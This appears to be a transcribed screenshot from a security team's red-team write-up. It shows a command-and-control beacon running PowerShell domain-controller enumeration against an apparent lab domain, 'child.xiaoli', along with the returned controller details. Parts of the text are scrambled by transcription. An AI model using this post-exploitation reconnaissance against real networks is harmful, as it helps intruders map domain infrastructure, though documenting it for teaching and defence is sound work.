 beacon> powerpick Get-ADDomainController
[*] Tasked beacon to run: Get-ADDomainController (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
ComputerObjectDN : CN=C L,OU=Domain Controllers,DC= child ,DC= xiaoli
DefaultPartition : DC= child ,DC= xiaoli
Domain : child.xiaoli
Enabled : True
Forest : child.xiaoli
HostName : Cl.child.xiaoli
InvocationId : f4de8ccf-5e97-4551-be1e-9cef5c2269c9
IPv4Address : 192.168.1 .241
IPv6Address : ::1
IsGlobalCatalog : True
IsReadOnly : False
LdapPort : 389
Name : CL
NTDSSettingsObjectDN : CN=NTDS Settings,CN=C L,CN=Servers,CN=Corporativo,CN=Site
Gcow安全团队